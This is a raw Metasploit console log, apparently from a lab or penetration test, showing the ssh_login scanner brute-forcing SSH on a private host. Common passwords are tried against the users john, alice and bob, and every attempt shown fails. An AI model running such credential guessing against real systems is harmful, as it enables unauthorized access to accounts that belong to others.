 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.3.21.140:22 - Starting bruteforce
[-] 10.3.21.140:22 - Failed: 'john:password123'
[-] 10.3.21.140:22 - Failed: 'john:securepass'
[-] 10.3.21.140:22 - Failed: 'john:letmein'
[-] 10.3.21.140:22 - Failed: 'john:admin@123'
[-] 10.3.21.140:22 - Failed: 'john:P@ssw0rd!'
[-] 10.3.21.140:22 - Failed: 'john:123456'
[-] 10.3.21.140:22 - Failed: 'john:qwerty'
[-] 10.3.21.140:22 - Failed: 'john:changeme'
[-] 10.3.21.140:22 - Failed: 'john:msfadmin'
[-] 10.3.21.140:22 - Failed: 'john:service'
[-] 10.3.21.140:22 - Failed: 'john:user '
[-] 10.3.21.140:22 - Failed: 'john:postgres'
[-] 10.3.21.140:22 - Failed: 'alice:password123'
[-] 10.3.21.140:22 - Failed: 'alice:securepass'
[-] 10.3.21.140:22 - Failed: 'alice:letmein'
[-] 10.3.21.140:22 - Failed: 'alice:admin@123'
[-] 10.3.21.140:22 - Failed: 'alice:P@ssw0rd!'
[-] 10.3.21.140:22 - Failed: 'alice:123456'
[-] 10.3.21.140:22 - Failed: 'alice:qwerty'
[-] 10.3.21.140:22 - Failed: 'alice:changeme'
[-] 10.3.21.140:22 - Failed: 'alice:msfadmin'
[-] 10.3.21.140:22 - Failed: 'alice:service'
[-] 10.3.21.140:22 - Failed: 'alice:user '
[-] 10.3.21.140:22 - Failed: 'alice:postgres'
[-] 10.3.21.140:22 - Failed: 'bob:password123'
[-] 10.3.21.140:22 - Failed: 'bob:securepass'
[-] 10.3.21.140:22 - Failed: 'bob:letmein'
[-] 10.3.21.140:22 - Failed: 'bob:admin@123'
[-] 10.3.21.140:22 - Failed: 'bob:P@ssw0rd!'
[-] 10.3.21.140:22 - Failed: 'bob:123456'
[-] 10.3.21.140:22 - Failed: 'bob:qwerty'
[-] 10.3.21.140:22 - Failed: 'bob:changeme'
[-] 10.3.21.140:22 - Failed: 'bob:msfadmin'
[-] 10.3.21.140:22 - Failed: 'bob:service'